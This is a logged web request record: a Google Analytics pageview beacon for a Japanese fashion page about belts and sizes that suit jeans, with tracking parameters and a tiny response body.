request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=591090095&t=pageview&_s=1&dl=http%3A%2F%2Fcoordinate-jeans.info%2Fsize%2F%25E3%2582%25B8%25E3%2583%25BC%25E3%2583%25B3%25E3%2582%25BA%25E3%2581%25AB%25E5%2590%2588%25E3%2581%2586%25E3%2583%2599%25E3%2583%25AB%25E3%2583%2588%25E3%2581%25A8%25E3%2582%25B5%25E3%2582%25A4%25E3%2582%25BA%25E3%2581%25AF%2F&ul=en-us%40posix&dt=%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%81%AB%E5%90%88%E3%81%86%E3%83%99%E3%83%AB%E3%83%88%E3%81%A8%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF%20%7C%20%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%83%BB%E3%82%B8%E3%83%BC%E3%83%91%E3%83%B3%E3%81%AE%E3%82%B3%E3%83%BC%E3%83%87%E3%82%A3%E3%83%8D%E3%83%BC%E3%83%88%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1632834052&gjid=1958315117&cid=1021914705.1763382286&tid=UA-41348124-1&_gid=1212233334.1763382286&_r=1&_slc=1&z=1797202527
body_size: -287
content:
2,cG-7XQQNCP0S0